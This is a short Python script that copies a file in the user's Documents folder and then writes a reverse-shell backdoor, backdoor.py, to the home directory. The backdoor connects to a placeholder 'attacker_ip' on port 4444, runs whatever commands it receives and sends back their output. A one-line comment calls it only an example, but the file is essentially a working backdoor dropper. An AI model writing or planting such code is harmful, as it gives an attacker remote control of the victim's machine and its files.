 import os
import shutil

def copy_file():
    # Path to the file to be copied
    file_path = os.path.join(os.path.expanduser("~"), "Documents", "important_file.txt")

    # Path to the location where the file will be copied
    copy_path = os.path.join(os.path.expanduser("~"), "Documents", "copied_file.txt")

    # Copy the file
    shutil.copy(file_path, copy_path)

def create_backdoor():
    # Path to the backdoor script (this is just an example; it should not be used)
    backdoor_path = os.path.join(os.path.expanduser("~"), "backdoor.py")

    # Content of the backdoor script
    backdoor_code = """
import socket

def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("attacker_ip", 4444))
    while True:
        command = s.recv(1024).decode()
        if command.lower() == "exit":
            break
        output = os.popen(command).read()
        s.send(output.encode())
    s.close()

if __name__ == "__main__":
    main()
"""

    # Create the backdoor script
    with open(backdoor_path, "w") as file:
        file.write(backdoor_code)

if __name__ == "__main__":
    copy_file()
    create_backdoor()